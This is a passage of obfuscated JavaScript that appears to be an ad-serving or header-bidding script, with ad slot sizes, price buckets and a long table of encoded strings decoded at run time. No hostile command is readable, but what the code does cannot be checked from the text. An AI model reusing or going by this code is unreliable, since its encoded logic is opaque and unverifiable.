"r","r",0,10,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},d[b(9422,"*Uo)")]]],ba=[],cd=[0],yc=d[b(861,"x6dS")],da=[[{0:2,1:{3:!0,4:20775555}},0,1,1,1,0,0,0,1,1,6],[{0:2,1:{3:!0,4:28644994}},0,1,1,0,0,1,0,1,1,6]],fd=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Zc=d[b(1001,"MC8#")],Pc=d[b(1286,"Z#Ei")],dd=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],zc=d[b(7944,"MyGm")],Yc=[0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Rc=b(6145,"F3%W")+b(3277,"CxjB")+b(2372,"DNXa"),Ac=d[b(1637,"MC8#")][b(7925,"X9lj")](" "),Pb=d[b(5744,"Ez[r")],rc=d[b(7935,"ia#7")],sc=b(4905,"#1B2")+b(6723,"yWId")+b(8917,"5*5R"),Nc=[1],Wc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],tc=[2,1],oc=d[b(6508,"0\x26jY")],pc=(b(9351,"MC8#")+b(4995,"r%$n")+b(6820,"]lZa")+b(5541,"usPS")+b(746,"G3zm")+b(8429,"5kav")+b(6456,
"ZP@Z")+b(4221,"y[1I")+b(6147,"y^^)")+b(3876,"SIrs")+b(965,"ia#7")+b(2587,"TCcT")+b(1255,"Ez[r")+b(337,"t(!0")+b(4931,"0tp[")+b(3516,"ZP@Z")+b(4697,"2Zk4")+b(6853,"*HHA")+b(8850,"((oN")+b(7016,"]lZa")+b(8870,"r%$n")+b(2703,"DNXa")+b(3400,"F3%W")+b(1141,"ia#7")+b(8545,"x6dS")+b(4742,"#1B2")+b(1955,"ZP@Z")+b(1297,"5kav")+b(4931,"0tp[")+b(9801,"ia#7")+b(2224,"gJyl")+b(8734,"yRFZ")+b(4849,"yWId")+b(4123,"aeys")+b(3975,"X9lj")+b(5219,"*Uo)")+b(4095,"yWId")+b(6395,"3(d6")+b(2487,"r%$n")+b(8512,"QqKd")+
b(5182,"hdOg")+b(7199,"c^c8")+b(8714,"Ez[r")+b(8604,"t(!0")+b(7110,"#1B2")+b(8322,"*HHA")+b(1987,"0\x26jY")+b(6244,"0tp[")+b(9696,"yRFZ")+b(2174,"MyGm")+b(5499,"y^^)")+b(5793,"5*5R")+b(5034,"]lZa")+b(7339,")Zg0")+b(4014,")Zg0")+b(1827,"0tp[")+b(2074,"gJyl")+b(1687,"3(d6")+b(8846,"3(d6")+b(8800,"y^^)")+b(3927,"@qF\x26")+b(8486,"Ez[r")+b(6037,"M2TL")+b(2885,"%tJc")+b(1559,"w#Y(")+b(9707,"0\x26jY")+b(4858,"*Uo)")+b(8336,"r%$n")+b(4434,"0\x26jY")+b(5886,"ia#7")+b(8394,"c^c8")+b(8078,"MyGm")+b(9352,"Z#Ei")+
b(3609,"FWfn")+b(9500,"5kav")+b(5184,"DNXa")+b(2496,"gJyl")+b(2376,"G3zm")+b(9115,"i[$g")+b(7881,"TCcT")+b(7139,"0\x26jY")+b(411,"*Uo)")+b(7481,"i[$g")+b(9371,"H$wD")+b(9458,"X9lj")+b(8305,"ZP@Z")+b(4883,"((oN")+b(6123,"0\x26jY")+b(1795,"aeys")+b(6629,"XIfI")+b(5363,"t(!0")+b(8767,"MC8#")+b(7385,"@qF\x26")+b(1827,"0tp[")+b(2096,"*Uo)")+b(2140,"y[1I")+b(1146,"5*5R")+b(8497,")Zg0")+b(5684,"y^^)")+b(2972,"aeys")+b(8097,"y^^)")+b(2396,"usPS")+b(901,"*Uo)")+b(477,"]bXe")+b(1174,"gJyl")+b(6361,"]bXe")+
b(8143,"y^^)")+b(7808,")Zg0")+b(5922,"]lZa")+b(6215,"F3%W")+b(2858,"ZP@Z")+b(7979,"((oN")+b(1596,"MC8#")+b(7360,"S!(O")+b(9571,"hdOg")+b(5304,"%tJc")+b(6369,"TCcT")+b(6791,"0\x26jY")+b(4931,"0tp[")+b(4706,"%tJc")+b(9184,"2Zk4")+b(9073,"FgR4")+b(3481,"SIrs"))[b(9107,"5*5R")](" "),Ib=b(5202,"G3zm")+b(7374,"CxjB")+b(3363,"M2TL"),Kc=[142668,142669,142670,142671,142672,142673,142674,142675,142676,142677,142678,142679,142680,142681,142682,142683,142684,142685,142686,142687,142698,142699,142700,142701,142702,
142703,142704,142705,142706,142707,142708,142709,142710,142711,142712,142713,142714,142715,142716,142717,142728,142729,142730,142734,142735,207422,207424],Lc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Jb=d[b(1854,"gJyl")],qc=d[b(9010,"c^c8")][b(9253,"c^c8")](" "),Mc=[[[300,250],[250,250],[200,200]],[[250,250]],[[970,250],[728,90],[980,120]],[[970,90],[728,90]],[[728,90]],[[580,400],[336,280],[300,250],[240,400],[400,400]],[[336,280],[300,250],[250,
250],[200,200]],[[320,100]],[[300,250]],[[970,250]],[[1,1]]],Kb=b(5371,"*Uo)")+b(782,"yRFZ")+b(2673,"*Uo)"),Lb=[0,16,0,4,1,3,2,3,3,3,4,3,5,8,6,1,7,1,8,1,9,2,6,2,10],Mb=d[b(5425,"usPS")],rb=d[b(6301,"M2TL")],Oa=[[5,6],[7,8],[9,10],[11,12],[13,14],[15,16],[17,18],[19,20],[21,22],[23,24],[25,26],[27,28],[29,30],[31,32],[33,34],[35,36],[37,38],[39,40],[41,42],[43,44],[45,46],[47,48],[49,50],[51,52],[53,54],[55,56],[57,58],[59,60],[61,62],[63,64],[65,66],[67,68],[69,70],[71,72],[73,74],[75,76],[77,78],
[79,80],[81,82],[83,84],[85,86],[87,88],[87,89],[5,6],[7,8],,],Nb=[0,45,60,2,0],Ob=[0,45,10,2,0];Va[b(3667,"2Zk4")+"Of"](d[b(2291,"H$wD")])<0&&!L[b(8644,")Zg0")+b(1585,"SIrs")+"x"]&&(L[b(7844,"XIfI")+b(408,"w#Y(")+"x"]=1,d[b(2127,"gJyl")](d[b(3233,"y^^)")],L)?L[b(315,"w#Y(")+b(3325,"usPS")](d[b(3107,"MyGm")],2,Wb):d[b(6223,"*Uo)")](yb))})();
function a0i(){var y="WRZdHYLGW4i W5/dV8oLD2S WRFcHwW3WOq WQyMW7XtsG WR7cQ2WAW5y WPpcVqxcQ8oO p8knW7tdQSk6 vrZcQILv rxTuW77dQG WOOJF1L7 kWhcObKw ASkFt8oJqG nCoCWQSIWPG WRSeWOHLhq W4BdL35CW5m WPRcIX4FW6i mCk4W7nVWOO smkuWQZdL8oC rSowkmohkq eh1rW7RdIa WQC+WOTpkG WPJdOXpcHCoU BbtcNqHp BCkQBSoTWO0 sSoDsSorma dSoLmupdUa WQ3dTmk4WOPU FSo/WO40WP0 B8orWRubBW WPdcTWpcNSo9 rtP+sgu nuFcQmolkq W5hdISk1CH0 r8oCWOKbWQm zX7cRaPt nu7dT8kjoq WPOSWQKpAa z8oPW5e5WOa qmkWWOVcN3e hCoKWPNcIG xCoBsSkvmG uSkUWRZdVqm omkDW4VdPmkG D8krt8o/ra rCouqCkFiW W43dHXT3W5S WQ/dMCkwWO4d W5hdNmorBdu WQZdIYf0WO0 zGdcRfbp rmoLWQr0oG EKydWOOr gMJcJmo4wW ESovc8o6lW W5tcPehcLSkV FCk2WPpdTt8 kqNcSqjt WQBcNmkExSkA WR4RWR1lka W4fsW4GggG hSkDa8kujW W7ZdSCo+AbG WPddM8k0WQjf tJO2r2W q8k5mCoLWOe qmkDW5NdVa WReOWRTczG W7fBu3hcPW pSkzWRrvlW xhffaKS W7zcW48vAa uZ07W7Xh AmoecmkVWRi W6vrkmkNWQi W6RcLmkyx8on xCojWQyJWP8 W5afWP5OWPK bSoNWPiktq zCkvB8oeWP8 CqHUqKq qSk4WQ7dVIa WRTbW5GjyG y0PNdIi WQNcU8odrSoN WQtcP3r/ WPPVWPPqWR4 W7SOA8odW5e bmktWOySuq DCorWQS0xW WR0sWPfiAG ASoyWQj8W4W A0WHWQiB W6pdTCoLtb8 t8ktkCkkWPe m2aeW4ddVW CCklxSo4 uSkXW43dHtK WQtcKCku W79yvh1I eZqI zSkKEmojWQu WQBcOt4DW4O W7ZdPCoHs3y E8o6fG rSowpSkwAG wmorWQSLbq D08tWOSY oKtcVSkzEa vhGngaO mmkUW7jNWOq WRSAW4nCFq aIGKW6VcLq W6VcKCktsmon WRtdL39uW5G qmo5E8kwkW xmocWP0vWPC WOxdLSk3WP4q W7K7WQTPlW W5LTEKf/ wYC3W5XM W5fKi8keWRe n8oHWPX5WOa W4D5W7rPkq WOpcKbBcJCov p1m9W50q WP8FWOblcG lCkUW71SWOK rCkCW4NcTCke u8orkmk8WRW px1ZWRNdTW F8oDfSoYwq W68PWOLjWRC ySonWQenDW vmo6fCkNW6i W6TTEaL9 xei2WOC1 W7WKAtXM i8oAdCkXxW W4JcNSkdrmob WQOSW7rVhq WOZdOSkSWQrk a8ooW4JcOeq W4nVzLT5 W6PttMVdUq cdtcS8oHWQq WPPVW5WhW6i axhcPCkK W5xdL8kbu0K WRhcPCkNp0a WPjMWQTdyG z8oCsmoTWO8 WQufW7b3kW WR9Qi8or WOJcUSkbuCok WR8LW6nYDG WQHIpe0K vSkDW7ZdQ8oh CSoCkCofWOy tCoZgSkQW6u xmoDtSkzla W6jnFxvk eaPZW7tcSq W67dUSoJ WRRcTSotWPyS b3W7cti qSkzDSoE W494W7btnG qI98Age zSorWRyPsG W4X5ESoqW5a WRDwbSo/WRi DSkbWQqNWPe wmokWPiPua fmodW6BdHJW smkGWOtdItW W5pdS8kvBrK E1ukW6zv B8k8WOm/WPe vWjtFLi wCkFCSomW4u W7/cNCkzwCon lCofW7VcLmkg j8oVW6pcI3K W4nHBvzK FSo8WPO+WPC FuORWOe WO/dICk5WPPz hSoVW7FcICkc CYy5W6Dc W4j0W4GigG FSkiWPVdRGy DaeAWRqC W7S7AuGX WRVdICoohmkr BmoZW5CYWRy cNhcTCofWRy WPtcTX/dHmoU WRddPSosWR9V W41TEvnN W59SFL1V rCo8WP0AWQO ixVcOmoG smonBmkZca W7OOW4WuaW WQC0sZ0M W79cW4KFAq WPyvW7Lbtq W5ZdRSoNC0m CrSwWQ4h sSkgW5JdQq WQtdVI0CW5C W4mwWQrdWRm WRWYW6L9 htG+WRxcTW k27cLmoVWRy W55hELfM WQDUWPPDfq WROgW4iwlq W6JcUh5zW58 uWRcUGvm WQ4fWOHdpG hSoyW7FdMSoE WQG5yWz6 WQjVpmoCWOG WQlcNITTzq lSk6dmkSWOC ESkeF8o4va vColW6/cLmoa FeSKWPqr imknW5tdUCkP WRNcJ0tdMSot rCkZW6/dPCob dSofW7dcJSou kSokW7ldJr0 W5OwsHPP bmk+W5ZdN8kF W75xd8kWWPa WRhcTISaW40 WQa+WRfinq wCoCWRyLta WOjUmSoUWPC vNSxWOKK pgfWW4u xSozxmkykW W6RcRmovy30 jSknW6ddO8kP WQahWPuCja threhWO W742wWXW FSoIWQSJWPC W4XZESoyWPa ESo7fCkGWOC k1ZcVSor ws1Whq fSoAmmkxW6W wmkNqCkIW6a WQSOWOzkpW WPJdTrFcG8oK umo/g8kWW6i WRddMSk3WPXW l8kPW5zQWOK W7NdN8obyaG W7VdTCoLAH4 fCobWRdcKmkp EmkUW7PZWOK W57dPr5pW5O ESkmWP8SAG AWlcIWjd gxxcR8oWW6K W4L0W61Aiq W5KVWOnjWRa WQNcM8kAsa sSkPs8o9qW W43cHhTIsW WODHELT4 r3CiWQO gMniW5dcOG WPhcQmk8iSkC fmkqAmkBEa WOxcOCkWWPz3 WRivWR1TnW W7RcImkBrCol W4ldQmkhzJi zSoQv8kZkW cgeubLu WQPXjmkeW54 vmoFi8knWQy WRLMfmojWPe p8o2WQyNW4u jmo3dSkXWOe WQqkWQD9eG hvjtW6BdOa W5G6WO1dWRO WRWLAr56 W6iuWPS WODZjCkFWOu nSouW7tcSMe xSoqWOGrCq W74/F8koW4q WR16i8ojWPm WQHNleL2 WQHNnWTZ kmofsCo5ra u2zGsdO W49bFL1N D8oTWOafWRu z8kUx8okW4W sSo7umkvlG nSkzW7nIWOi WOxcLCkxqXC WRldOSklWQzB t8olWOy2WOi W47dNmksrqy WR0hs2RdRG W73cMCkzwmkt if9nW7/dTG z8kNWP3dKZe W5uLAcXY sviuWOKT W41neSkRWRi WR/dNCk3WQqR uCo7WQ/dTWS WQy0WRv0Fq imkFyCohBa WQVdMSoEf8oj W4dcQmo3W7Wp aSkbW6ZcImkp WRRcJrlcV8ol ESklqCo8 WRFcRxnSWO8 WOO0W65XCW WR/cRmk0s3q tSoBwSoYbq FSozW7pcH3K W4zTl8kBW5O jCoEW7lcSwi W7S5BXW/ bCovW7ddRsa WPJdTrJcHmoO smouxCkeBW rCkrW4NdJCoB W4ZdLCkhwq WOJcImoabae uSoxWRyWuG ymksW6NdN8o3 B8oPWR1Xza W4r0Ev9U W7WIyaq qCo3WQWcvq W45UW5TggG FCoAgSorla yCorx8o5uq nSkBW5xdRSkR W6TiqMNdMa jCouW6NcLge FmkCsmo+qW WQSjW7T4Fa WOlcVZlcPmoW duJcUSoruW W7uhWPfboa W4hdLmkx y8oZWQ1KWP8 hxVcS8oWWRm o8orW6zzkq W6e/lafX cJGBcGO WR8AWOTshq WR3dLsvGW5m rmooDmkjyG W4rXCW ESklamoGqW WOOzWP1lnq WRldOSoVW7rV uWVcJaXU iSowW6hdNJO m2vPW4JdOq xv5meWa zYVdSbjd W6JcV8ohscO l8owW6NcNuq AmoLWQqQWOS W6ZdQCo7vLW W446WPqDW7e tCk4sCoezq rSk1wCoZua W4r/W6Ssiq xCoFmCkBWRq bwW7vxq qmk9W4NdHYS WOxcNh5ZsW CCoaW6VcKN8 evfLW6FdUq u8oBlmkwBW W4n2F1TL rCorWRaYxq W6ddLJHrW4i v8o6WPrmkG h8ouWRlcHSkh qCkgW5JdRSoa WOOXCmozW5S WPFcPmksCSoZ W45tBx/dSq pmoEW5FdPt0 W4ddGmoCzSoC qgrMWRFdKW rXyCWQza f8kaWOJdVfi F2vlyvO xCoxlmodCG nSohW5xdUCkR W7icWPfina e8ocW7VcHCkw WRFcRsjeW48 AHJdSGnc A8olWP9sba xCkTxCoZW6i rSkoFCoFW5q WOaWWRfcoq lCoxW6NcGtC WOudW5TYva yConWQPDfq bgWLgMq WPhcTgj7WRC WOFcM0bAWQq w8krW4xdL8oe W6KxWPfcna W5FdJ8kbraC FCoqWOmyWQ0 WPGvW4m WPiQW7rsjhpcUmoF z8kvFCo7WQu emkDW7DJWPy WQ4IW7X6AW WQqSWQrdjq tSkMW5pdMCob W6BcLSkdaCoF W417W61CoW l8kMhh3dJG rCoTfSkXWQO W4y6WO9tWQW EmkoFmonWOu W63dHCov umooWO3cR8kv BmoVqCkGWOC W7xdIJvcW7q n8oEW4dcN2G eKbtW6RdPG WPf4W7rXaa r0GXWOuz qCoDpmocjG xayUW75d W5dcSsVcRCoW vq1bqgK j8omFSoBWPy gCkMW75kWOS W5zsW6X4oq fZSGWQpcGW W4ddGCoyzSoC WRJcUN9QWOu W6D+W44koq DGiOW65q gCkNW7pcUmkL W5hdNmkIAZW vmoxWPOZWR0 wsX4 W7TqwNBdRG nLNdVvWt nSkgW5i gfr6W7ZdMW W4ddUCk/WR9b umo6hCkWWR0 W7NcMSkDhmob y8k5zmojWOy i8ojoCkDW58KC8kyqKWswCk1 WOBdHCkuimoy W43dQKtcMSoK fbGQW73cJa BmkpA8o8uW ySo8ACkBfG W7H1WQGNkW D8oAW7r1EG d8obmComia iSkgsmo2qG yH3cGIvF swLseWS rSoAWQKYWOO WRBcVCkSeYa nCoYWQTKWQS x3nu tLvfeWi aeDuW6VdPW pdmnW6JcLW umowkSkrEa WQpdTConW4Hg W4yWWPT0WQ4 WQJdS8k3WOn1 bmkwy8oFlq z8kDW77dGCoS jvqtW7vg o3xcTSoSWPG AmoNiCk5WQW g8ocW6VcNCoa WPZdQSk6WQjq E8obW53dPSkQ W4FdHYrqsmkrfSo1iq W6Tmv2ZdQq f8o5m2FdPq WR7dQt4aW4q W4ZdLCkheem yCkyW57cTmkU WQtdNmowg3q WRZcVmkSfIelWQbfyeldNhq W7NcJCkera tmkEFCoBW5q WQBcRWaLW4S W6bcdSkRWQq W6VdRSkoWOzY W6/dSCo5CL4 zeq3WOKb WRVdPd4mW48 qSoCWRO2WQK W5b5jCkZWPy WPWTW6j4qW umoJd8kgWRa r8kDW5RdP8oa WP/cImkquKG rmoBWQSKwW oetcQCovtq WPFcL3X+ta WR/dKSkXWQ1u wSo3WRiZDG x29tdGW WOmTW4Pryq W5HRzKaR W6FdOx5XWOq BCkCxCoEW44 iZipW5/cSa WP/dKCk6WP1n s2X2WQJcLW WRtcOx5H W53cO1vCuW amo1W4RdJcW mmoAW7VcQmk8 y8k+W5TPW5i W7pdNd5zW5O FSo/WO8JW4K zGxcPq4h kvdcSSoqWPO E1voWRqv kL7cVSoZvq DSoXxmoI tYRdVCkRWRm W7BdL8kZWQbT FqdcRfyf WQOUWQbomG wmkcDmoqW5q W7FdI3DOW5C W7q7AraY W5f7AthdJq iuRcLCoVCq WPxcS30NW4O W7v9p8ovWPG WPhcM2y8da oeJcNCoJEW y8oSW4qJWOa WONcLJBcU8oj W6TttNFdVG W4ddKCkoCmoc WQ/dQmkoW5b1 zZy6W5D/ BCoWeCkPWPq EmksA8oaWOi WPeJWRKqyq WQNcQcLeW5C WPPOW50EW7O WQddQmo8ucK w3nub0S W5tdHYnQW5C W6ZdT8oIs30 WPlcLMO8dG W44RWOqD WRe0WRfb B8ocWR59WP4 DmkssSoAWOK WR9+m8oqWOG WQlcOwHzWPO EaOCW7Tg l0iWWPiB nSoEW7tdIga p8knW4JdQmk4 fvfzW4ZdPa WOBcIGCcW7u WQFcHJXGWO0 kmo+j3hdRG W79XW6uBla WQFdSCk/WQnZ W6jbW5vfpa adiOwJK yqOmW6Da CCkvCmojWO8 dfrKoWK W6VdNs1qW6C WQGeW7j8Dq raWDWQBcOa r8ohiCohlq o8kKW7v0WOK WRufWQ1MDW W5FdNmkjreK WQ5MASonWP0 WPu/W4XLFq DCkQE8oOWOi WQOUW64mBa hCofW7hdMSkC W7PKExpdVG WR3cVCo3AvG WQacW4iwCa l8oTW43cTh8 gvRcRSoGWRC W7tdLJHzW4i FmohWRzqkq ESonWP8ZWOG qCkzW4VdP8oc pmoaWQiKWPC WPhcRrtcMmoL nSkAWO7cRCk+ WP/cLhPYbq WPPPW4WiW7e r8oPWR13WRe WRdcVhT1WPm i8ovWQnEiW rCkMW6q WP1PW5SCWQa WRJcVx8 CSkEy8ofWP8 b31NfZC ySokeCoSja W6ldQmo5DNq WQzLnCkdW40 CbDtW7vq ESkcWQ/dMGe wmowimkqla WRVcHZKdW5m lmoTnhRdSW zGOfW6rB kG8hW5BcPq v8kGs8o7uW WRRcRxD8WPO W6xdNcHH xNPfdKG W73cQcKpW5C tmkinCokma WRhdJ8kCWRHK BbWDW41M lmoFWQVcKgi WOhdTCkRWQnr aaKeW7NcOW kmojW6NcHCka hmo3WP7cMgK W6KWWOjtWQi WQtdRSkAWO9S W4rLW5WhW6i W4zKEx9j CbCkWRLv W6FdM8oqqvm w8ksW7ZdPSox WQKCWPjYhW WOhdTSk1WQLr hxJcOmo9W7i ASoBW6zppa WQOWWPrdpq WPZdT8kR u8kmFmoxW4C WRJcTxH5WPu WQpdPCklWOnV lSkcW6yCAa jhmgW58d WOauWPj0cG w8kPWQFdVuG WPu7WObKca W6VdRCoHqZq ESozB8oJBW jJqZW4dcRq zmovdCo6la WPtdOWxcHCoS ESkgtmoJrq W6Xzst7dSa ymoxWQnAja yCoEWQCNWOG W6GXWPHYWQG iCo9W4JcNfq WPddRmo2WQ1p dCotWQqYwq FSoxWRvu WPtdNIeZbW BgioWQ4z WORdL8kuWR1P dgtcSCoOWQS tuWCWRu9 yr0xW7zb u2Lzqbm WO/cUMv0ta W4XOj8kbWPq W6FcJCkssSoe W4a5Dbbs A8kSy8ovFG gCoAWQWYdG WOSbW4XZqq W7bpbCk5WQ4 W7tdUa9wW50 WQK1WQfXCa W7CkWPznfa Bfa2WRir rCoWWQWbsq n3NcP8obAG WRpcI38UWOi W7BdR3n1WOy W57cLCktzSoa C8oMcSkFWOC WQWhWP1dpG W6ahwwRdRW n8kjW5ldRSoH oSkUW71VWP4 W5pdLSo7xYm WOldN8k+F8oa ASoiWQmOWPS W6u6WRzuWPq s8o+WQGLwG W5j/W69Apq iCkEW4/dRmkP DamsWRqA WR82AevS xCoRWRf1iq W6/dU8oG eSopW5ddRSog tCocqmkZba E1eWWOnw WRxcTw1XWPi W51elmkmWO0 WRhcNaidW4a wrFcPH1c vgLbeWS bSo5W4xdHgq qqmZW4vg DSo9mSkzWOK fmo5W5BdMZ0 vCobW7BcKSoE W7ZdLSoFA3W q8kpD8oDW44 WR3cTmkNeIa b8kdkmotCW vSoZaSk7WRy u8oAWP8uWQ0 x8koDCouW4u xWKJA3C s1TycqC xSohp8oskW WPWrWPT0iW WRylWRDnna amoPW6/cHMS cCknDCoEWPS W7Dse2dcTa WQtcPsiDWPG W54jWRLgWPS A8kUe8kSWPi gSkYWQddVW0 W447CmosW4i W5ucnsfY cSoibhNdOG WRtcOtrtWPi itKNW5VcLG WQSqWOOliG pSkhW4tdPSkG W4n5mSkoWPm jCoeoSkCW5i W6mwWQDUWO0 zmoLWPm9WOa ygieWQC1 WOKvWRXynG W792WQSLka smoZW4hdHJ0 W7NdTCo5Faa xCorCCk0kG u8kNo8kPWQe W45KiCknW5i W7ZdVmo5s20 nX0BW6bb WPlcN0zRbG Fmoswmk8WPe nmoAW73cUmkS vSoPWQCvWQq xCoDySkAFq B29m WOBcMNbtxq W4tcM8ktwHi CmkAW5ZdMCo3 W4KLWQbkW7O pcWKW4/cIG rmkyW5JdT8kA bmoxnCoV W4ZdLCkttWe vmoMWOC2xq BCowdSkRWOe dfhcOCoPsG W5hcOSkVtmoi CCoNdCkMWPq qmkCWOmoWPS W6LYE3zI ohNcG8o/uq zWam lmo2W7BcT8kM rCkLWQxdUre og7cLmoRWRu W6XzvNxdSq oHq+W7FcKG w8orWQCPuG WPpdK1jhwW W4tdKCopvWG AmoGWRKZWQ0 W7/cR8kAxmon WQ3dISkg lmkQW7v0W5C iSk3amkHWOy b8o7WQVdTXC W5ufstjh f8kvWQ/cHmkP W5BdOCkQyXy W5S7trXu t8oRWRmXWOO nmkCW6PNWPu W7FcOCoZs2e d8o4ehpdIq WRJdKmkvW755 WR/dMCo9pXK sSkpqCo1vq WQddQ8kpWOTV n8ovW4FdRte i8kjW5tdQSkI WRy0WOrPkW Db7cPHO WOZdQSk4WQvo WQfQnCoFWPa BvNcTCkcEG W4ddUSo7yvW beboW6e Amo8WRSVW54 W7DqvhFcPW zmoiWQyeuq WRSwWRfejq WQmNW4PGyq ALTOW5Dz WPpcNxzJtq W7XSW60Fzq W6BdTCoLAbK qSoBWQGWuG v8onWRuVsW WRlcPCkUpKK CmkErmoXwG kmoEdCk/ba W6i1yZHB W67cTmk5Fru tmkhDSoaWO0 W6ZdGSo9Dw0 bCo9W6ZcQvG xSkNWQFdTXC ASkNzIpcSG WPWYW4TaDG W7xdLI11 oSkKW690WOm w8otWPXAbW D8oHw8o0W4m WOJcTmkMu8oS cCkyxSkoiW WRNcOM9SWPm WRZdHCkxWO9y W6hdHIb0W4u axVcTSk+WRO cmonW5ZcNLC WQXTp8okWO8 zrJcReS W71nW4SryG WR5Qnq jSoEW6NcOwG W7rOoCoDWOG vN5nhGK W51Ol8khW5O W7umWODLkG F8kyqSo9Dq mYCIW5dcQW B8kMWQtdGaW CamBW7Lr W4GWWOHE W7NcOmoSEX8 rqRcRdjX WPOQWRKpCW FmofWQ9sCG WQtcQ2LOWPK WRySWRHgpW i8kapCoqW5O W69BWOPdjG WOOYW7KNqW F8oYWOiHWRe W5TliCk5WPC yCkKWOZdOHC WQhdSCkzWRzh WRXMWRzdmW t3HgfGa rCocmCkNWOa yqm1WOTC W4bGFhzU fSo8W4ZcQSkf W6iRzmknW4K WRZcImkddmkj WPVcHSkjlmon ESo4bmkRWOe xM4ncaa w8krCCorW6S bhpcQCoWW6G WOBdHmkujmoy wSoBWQSNsG W4dcKCknEmoq FCo8bCkHWPa k0ZcQmoXWR4 FSksBmojWPm j8ozkmknWOi CHOvW7LI WPyEWQrnnG BmofWQ4IWPK sMHteG WRvlxMZdUG BqhcQaXc mmk7W6tdOmkE yuqG w8ozWQGUAG W6LJW5rwgG d8orn8ozla W6tdNcb3W4q W6tdVh9FWPC rSkXFCo1WOS qmoAW7BcK8kh W4HIW41CoW WR/cTJGiW40 W73dT8kpWPLY WQJdVYeiW5S afrtW73cQq umkqW5JdVCkz W73dUCo2vNy WOxcH3TYvG r8olWPSsWQu BmolWP0KWPy rtT5vxq DSkEuCoIWP0 WP0fWQfXjW gmkcW5tdVmoD y8kWDCocxW D8kCimodcG W6tdOmoqC08 W4r+W7brna e07cTCoPsG lSk8W6yUWP4 W6xcNCkpaCob WQVcPmk3FrC W51Oi8kSWQO aCkZW7XZWQu WPtcOqhcJW W7KfwJj7 pL3cRmoE WOZcLgr2tq s8oIamkXWRu phSnW6RdVW WPrJWO0hWQO x8oFWQKnuq zqmFW60 vLJcMtHU W7JcTSk1y8oB WPnVl8khWOu qIdcNaX+ pSkIW6nLWOG W4ZcISkmtH4 n8oVBZNcSW W69zww7dTa g8kodG W71etYJdUq WQ59i8owWPa WR7cH3nJDG xmohlmoBoW bti2WQldLG rSkeyCkcWOm t8ols8obzq xSkoA8omWO8 h8ogj0pdSa wIT9uJO oSkEz8oyWP8 gxhcUCoWW78 WPtcQCoQWRaB W6aRWRTiWQ4 FmouaSk9WRy ACkgtmoP B8ofpCo1WOG dghcTCoR W5ldOepdMSkL WQ4pWPfama WRBcQcmEWPK W57dNmoZAsO wxfbcry wmownSompa W6pdGc5HW5e W4D1E8ktW40 edm1W6JcGa W4P7fCkLWQe DWmrW7DF a13cImoPsG vCo1cConga d8ocW7dcSLC WRVcKCkDv8o9 WRWwWR9ooa DWaAW60 qSorsCk2nq WQhdOSkuWQ93 y8oIWQyuW48 W7ygcYxcVa hmoedSkaCG qYm8W4zE uSo5oSkRWRu W7NdRCoMvKW wSoyWQGiWO4 w8owWQioja eCoYb2tdOW nSkgW5pdQSkk FhjsoWe CCo9WO8PW4S E8kmWRhdGdu CGyqWQKt BCk4a8kQWO0 W6ZdRxX+WPa W63dPCo5rZK yaOyW7Hr W7SNhmklWQy h8oEWRhcISkD WRVcM0PXEW WO7cIe9XWPW aSopA8oxEG qCo4fCk8WRq W7naW41Zeq qmkXWO3dGbe sN1NehW qW8QW4JcIW bCoQW5pcQu8 WPKHyCkaWO0 WOKGkCkeWPa WPVcTeTXWR8 ESkOkSovW7O WRtcRs8DW5O W5jUrMDb W5VcM8kfzSol nmo6ltNdOq cCoCW7pcICkA CCoGbmkJWPK ESkyW7CmEa kmkKW6L0WO0 WQ0PW64UEW xJaVW6RdKa WR7cLNTHvW W7VcVxnIWPm W6y+BWLZ chRcPq WQ7dO3T8W5S mmo6nha W7NdHSo2tqK oLZcUCowiG WRxdR8kjWOXV W7j5xMVdKa W7qxWPDuna WO03WRqsFG CNHjhq0 hZKJW6ddMW vmo7WOiKWO0 tSkEWRyVuG bgFcSCoOWRm zIP6zxC yserW7br k8ovW6JcLN8 WRZdNYv2W5m wg94cba qSoDs8kujW WOldGSkoW7vw WQ06mq W7rzDMRdRW aSouWP3cRmov ogFcRmo3WOi n8oiWOJdVmk8 eSoRaNVdRq W6f+qwhdLq f3pcT8o0WQa tSojWRGHWOC rvaHWR49 WO7cQf59WOa uSozWQa0eW DSohWRFcJZW u8o5WR89WOG w8kqWPRdKq8 h3hcQSoOWRm tGFcQdnP cSonW63cHCka W7X0DJZdLa EmksW4NdQ8oK h8oAW7RcJSkB W7yrxHfg gmkAW5ldOCor ASkrW4ldImkk rsS7fJS W68DWRL0WPC lmoZWOuJWOe qmo7pCoclW W7rSW6CEBq hWXXW5hcQq WQK6WPjUkW s8o6g8kSW6i FCowW6Tvpa WOpcKH3cICoj W6PiwMVdQq rCkfuCo7W54 ASkSzYZcTCkEnmk0W4VcQmosW6em WOTRE0rK gefEW47cQW WRpcOg4 pmkSW4LlWPO zmkiACoyWP4 W4ZcSahdHSk+ yCokWQW1WPK bfrpW6ZdVa W78ZymkvW5i WPJdVSkkWOPm WOSSWO14Aq acGRW5/cIq fmkUW4ZdLCkz WORdTmkYWQje y8oyWPBcV8o8 f2hcM8opWPO W7rFuKFdRq W5O+WP5uWQy WQXZmCokWO8 uCoCWR8KWP8 s8kxW5JcSG WQFdQCkuW5fR FColWRjvjW cmowW6FcPhu WQeLm8oCWPi cCknW6LcWPK hdW0W7/cIa WQiZW4HWEG amooWP8 ySkzBSoaWO4 WPbJWRW qrrpfMK CGyqWQ4e W5LGmSkmWO4 WQeEWOb6gq W5PFW4bnpG W4xdHYy2bW gYD4xxC WRWMW71Wqa dSkxW7dcKmkp nrpdVCkcAq qhiRW7hcKW WODmnSoZWOy W7ldSmoqsqu WOxdOmkhWO9p WQxcN3W0WOy 